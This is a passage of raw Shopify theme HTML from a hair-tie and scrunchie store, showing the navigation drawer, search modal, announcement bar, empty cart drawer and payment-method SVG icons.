  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All
                    </a></li><li><a href="/collections/red-light" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Red Light Therapy
                    </a></li><li><a href="/collections/mulberry-scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mulberry Scrunchies
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 47.7124183006536%"
            
          ><img src="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500" alt="PRO Hair Tie" srcset="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=50 50w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=100 100w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=150 150w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=200 200w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=250 250w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=300 300w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=400 400w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500 500w" width="150" height="71.5686274509804" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<style> #shopify-section-sections--17216444006595__header .color-background-1 {background: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient {background-color: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient input[type="search"] {background-color: black;} #shopify-section-sections--17216444006595__header div#predictive-search-results {background: #000000 !important;} </style></div><div id="shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 252, 230, 224;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2.5'
          data-slides-desktop="3"
          data-slides-mobile="2"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="2"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>60 DAYS SATISFACTION GUARANTEED</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>335,000+ HAPPY CUSTOMERS SINCE 2018</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>FAST & TRACKED SHIPPING (2 DAYS)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 strong {font-size: 12px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/hair-brush-with-detachable-components-for-thorough-cleaning-and-long-lasting-use" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="480"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=transcy-money>$1</span></span>
  
 away from Scrunchie + 2 Hair Ties!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          check_small
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GIFT
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CONTINUE TO SAFE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" 